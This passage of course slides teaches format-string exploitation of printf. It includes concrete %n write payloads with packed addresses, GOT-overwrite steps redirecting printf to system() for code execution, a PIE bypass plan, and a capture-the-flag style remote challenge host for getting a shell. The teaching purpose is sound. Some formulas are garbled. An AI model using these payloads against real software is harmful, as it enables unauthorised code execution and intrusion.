	- % (0x011234 0x5678) n  $\rightarrow$  %48060n
- **"**%**22136**x**%10\$n**%**48060**x**%11\$nAA"**
	- Why **AA**? To make the entire input 8-byte aligned (*24 bytes*)

- **"**%**22136**x**%10\$n**%**48060**x**%11\$nAA"**
	- Why **AA**? To make the entire input 8-byte aligned (*24 bytes*)
- And then, we will attach 0x60108c

**"**%**22136**x**%10\$n**%**48060**x**%11\$n\x8c\x10\x60\x00\x00\x00\x00\x00\x8e\x10\x60\x00\x00\x00\x00\x00"**

- Why does this work?
	- printf() will process all colored parts and "\x8c\x10\x60"
	- it will stop printing once it sees \x00
	- But %10\$n and %11\$n works…

# Arbitrary Code Execution via FSV

- Suppose we can control FSV twice
- 1. Use %s to read the GOT of puts
	- Calculate the address of system()
- 2. Use %n to write the GOT of printf()
	- To system()
- 3. printf() will become system() system("Welcome ...");

## fs-arbt-read

- 1. Get the address of random value in global variable area
- 1. Use %s to leak the value
- 1. 64bit: put the address at the end!
	- E.g., "%7\$sBBBB\xaa\xdd\xdd\xdd\x00\x00\x00\x00"

## fs-arbt-write

- 1. Get the address of the target global variable
- 2. Get target value: say, 0xfaceb00c
- 3. Calculate first and second print values
	- First:  $0xb00c 8$
	- Second: 0xface 0xb00c
- 4. Use %x to print that many characters, and use %n to overwrite value
- 5. 64bit: put the addresses at the end!

# fs-code-exec

- 2 printf() calls
- Use 1<sup>st</sup> call as Arbitrary Read
	- Leak GOT of printf()
- Use 2<sup>nd</sup> call as Arbitrary Write
	- Overwrite the GOT of  $print() \rightarrow system()$

# fs-code-exec-pie-64 (bonus 40pt)

- PIE, NX, Stack-cookie; 3 printf() calls
- 1. Use  $1^{st}$  call as Sequential Read (%p %p %p %p %p %p...)
	- Leak code address of the program
	- Get the address of GOT by *offsetting* it!
- 2. Use 2<sup>nd</sup> call as Arbitrary Read
	- Leak GOT of printf()
- 3. Use 3<sup>rd</sup> call as Arbitrary Write
	- Overwrite the GOT of  $print() \rightarrow system()$

# Extra-credit: fs-no-binary-pie-64 (+50)

- PIE, NX, Stack-cookie enabled
- Remote challenge nc 10.176.150.33 60051
- Two printf() calls
- Use SR, AR and AW wisely
	- Leak binary program!
	- Understand what program does!
	- Get a shell!
	- Read the flag!
- Hint: the program does not require setregid(getegid(), getegid()) for you.